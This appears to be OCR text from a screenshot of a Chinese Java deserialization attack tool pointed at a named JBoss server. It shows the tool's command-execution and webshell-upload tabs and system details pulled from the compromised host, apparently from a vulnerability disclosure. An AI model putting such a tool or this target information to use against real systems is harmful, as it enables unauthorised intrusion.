 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： JBoss 目标： http://www.ycsggzy.cn:8087/
目标信息 执行命令 webshell上传 文件管理
获取信息 清空信息
完成
Java Version: 1.6.0_18
Operate System: Windows Server 2008
OS Version: 6.0
OS Architecture: x86
Current Login User: Administrator
Usezr Home Directory: C:\Users\Administrator
User Current Directory: D:\jboss-4.2.3.GA\bin
Default Temporary Directory: C:\Users\ADMINI~1\AppData\Local\Temp\2\
www.wooyun.org